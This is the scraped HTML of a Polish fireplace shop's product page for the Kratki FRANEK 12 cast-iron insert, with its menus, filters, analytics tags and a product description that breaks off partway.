

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wk%C5%82ad-kominkowy-Kratki-FRANEK-12
body_size: 11985
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Kratki FRANEK 12</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wkład grzewczy kominkowy Kratki FRANEK 12. Wkład kominkowy Kratki FRANEK 12." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-FRANEK-12" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wkład-kominkowy-Kratki-FRANEK-12">wkład kominkowy Kratki FRANEK 12</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-1-700x700.jpg" title="wkład kominkowy Kratki FRANEK 12"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-1-228x228.jpg" title="wkład kominkowy Kratki FRANEK 12" alt="wkład kominkowy Kratki FRANEK 12" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-3-700x700.jpg" title="wkład kominkowy Kratki FRANEK 12"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-3-74x74.jpg" title="wkład kominkowy Kratki FRANEK 12" alt="wkład kominkowy Kratki FRANEK 12" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-4-700x700.jpg" title="wkład kominkowy Kratki FRANEK 12"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-4-74x74.jpg" title="wkład kominkowy Kratki FRANEK 12" alt="wkład kominkowy Kratki FRANEK 12" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-2-700x700.jpg" title="wkład kominkowy Kratki FRANEK 12"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-2-74x74.jpg" title="wkład kominkowy Kratki FRANEK 12" alt="wkład kominkowy Kratki FRANEK 12" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-wymiary-700x700.png" title="wkład kominkowy Kratki FRANEK 12"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/FRANEK-12-wkład-grzewczy-żeliwny-kominkowy-Kratki-pl-Kraków-wymiary-74x74.png" title="wkład kominkowy Kratki FRANEK 12" alt="wkład kominkowy Kratki FRANEK 12" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia FRANEK 12 polskiego producenta Kratki.pl.</p>

<p>Wkład jest w całości wykonany z żeliwa. Duże i gęsto rozmieszczone radiatory zwiększają powierzchnię wymiany cieplnej wkładu. Deflektor wydłuża drogę spalin, przez co uzyskiwana jest maksymalna ilość ciepła. Obrotowy, żeliwny wylot spalin z zamontowanymi radiatorami dodatkowo zwiększa możliwości grzewcze oraz ułatwia montaż. Wkład posiada również dwuczęściowy, żeliwny ruszt oraz jest wyposażony w kurtynę powietrzną pomagającą utrzymać szyby w czystości.</p>

<p>Nowoczesna szyba dekoracyjna z czarnym nadrukiem zapewnia elegancki, nowoczesny wygląd.</p>

<p>Standardowo wkład wyposażony jest w dolot powietrza o średnicy 125 mm. Powietrze do spalania w całości dostarczane jest z zewnątrz.</p>

<p>Gwarancja: 5 lat</p>

<p><a href="http://kominkigp.pl/kominki/Nowoczesne/n99/index.php" target="_blank"><img alt="kominek nowoczesny nowoczesna obudowa kominkkowa z wkładem Kratki.pl kominki Kraków" src="http://kominkigp.pl/kominki/Nowoczesne/kominki_nowoczesne_obudowy_kominkowe_godin_krak%C3%B3w_tradycyjne_rustykalne_portale_marmurowe_klasyczne_n99.jpg" style="width: 225px; height: 300px;" title="kominek nowoczesny nowoczesna obudowa kominkkowa z wkładem Kratki.pl kominki Kraków" /></a></p>
